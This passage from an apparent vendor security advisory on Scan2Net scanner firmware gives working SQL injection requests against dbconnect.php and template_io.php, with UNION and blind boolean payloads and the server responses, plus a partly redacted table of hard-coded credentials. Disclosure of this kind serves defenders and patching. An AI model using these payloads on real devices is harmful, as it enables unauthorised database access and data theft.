





In Firefox browse to $SCANNER_IP/ScanWizard.html, then $SCANNER_IP/cgi/setupmenu.cgi and click on "Edit Disclaimer Text" once more. This time you can edit the disclaimer.
8) Unauthenticated SQL Injection (CVE-2024-28145, CVE-2024-50584)

An unauthenticated attacker can reach the database connector at the following URL:
https:// $SCANNER/class/dbconnect.php
The connector accepts several query parameters:
> action, search, table, field, value
Of those, the parameters search, table, field, and value are vulnerable against SQL injection. For example, one SQL injection can be performed on the parameter "field" with the UNION keyword. The following request returns the version of the used SQL database server by union selecting "@@version":
http:// $SCANNER/class/dbconnect.php?action=getdbvalue&search=singlemode&table=user_touchscreen&field=configuration_name%20UNION%20ALL%20SELECT%20@@version--%20-&value=ScanWizard
The web server responds with:
> HTTP/1.1 200 OK
> […]
> 10.3.38-MariaDB-0+deb10u1
The database is accessed with the rights of the user "s2n".
Update 2024-04-02
The second issue is now tracked as CVE-2024-50584. The injection point shown above has been fixed in the new firmware (7.40), but a new exploitable injection point was discovered in template_io.php. An attacker with an active session as Poweruser can access the following URL:
https:// $SCANNER/class/template_io.php
The PHP script processes the following query parameters:
> action, table, templates
The templates parameter is vulnerable against blind boolean-based SQL injection attacks. SQL syntax must be injected into the JSON syntax of the templates parameter. As a short proof of concept the following three requests can be sent:
https:// $SCANNER/class/template_io.php?action=export&table=printer&templates={"0":"default"}
https:// $SCANNER/class/template_io.php?action=export&table=printer&templates={"0":"default'+AND+1337=1336--+A"}
https:// $SCANNER/class/template_io.php?action=export&table=printer&templates={"0":"default'+AND+1337=1337--+A"}
For the 1st (no injection) and 3rd (true condition) request the server responds with the identical ZIP file in the response:
> HTTP/1.1 200 OK
> […]
> Content-Length: 1699
> PK[…]
Only the response from the 2nd request (false condition) differs in length and content. This indicates that the injected SQL is processed by the database:
> HTTP/1.1 200 OK
> […]
> Content-Length: 1268
> PK[…]
The vulnerability was successfully exploited to exfiltrate data from the connected database. As before, the database is accessed with the db user "s2n".
9) Hard-coded Credentials (CVE-2024-28146)



After obtaining root access to the scanner, the system could be examined and checked for hard-coded credentials. The found credentials are used to encrypt config files during backup, decrypt the new firmware during an update and some of the listed passwords allow a direct connection to the database server of the scanner.
| File | Usage | Username | Password |
| ----------------------------------- | ----------------------------- | -------- | ------------- |
| /opt/s2n/www/cgi/infoio.cgi | Encryption of exported config | - | !Ba[REDACTED] |
| /opt/s2n/www/cgi/sysupd-1 | Encryption of firmware update | - | Gle[REDACTED] |
| /opt/s2n/www/cgi/sysupd-2 | Encryption of firmware update | - | Gli[REDACTED] |
| /opt/s2n/www/cgi/sysupd-3 | Encryption of firmware update | - | Bet[REDACTED] |
| /opt/s2n/www/cgi/sysupd-7 | Encryption of firmware update | - | 201[REDACTED] |
| /opt/s2n/www/class/LocaleImport.php | login for database | support | HDD[REDACTED] |
| /opt/s2n/www/class/DBmysqli.php | login for database | s2n | fsc[REDACTED] |
| /opt/s2n/www/class/dbconnect.php | login for database | mysql | MK2[REDACTED] |
Vulnerable / tested versions
The following version has been tested which was the latest version available at the time of the test in 2023:
- Firmware 7.31L on a WideTEK 36CL-600 Scanner
All previous versions of Scan2Net before 7.40 are affected, which are used in WideTEK or Bookeye scanners.
SEC Consult was provided access to a patched scanner device by the vendor with firmware 7.40 in March 2024. It was briefly verified whether the security issues were properly fixed, but it was identified that most security issues are still present in the latest version.
Furthermore, the most recent firmware version 7.42 was rechecked in October 2024. Most critical security issues have been fixed, but some issues are still open.
Vendor contact timeline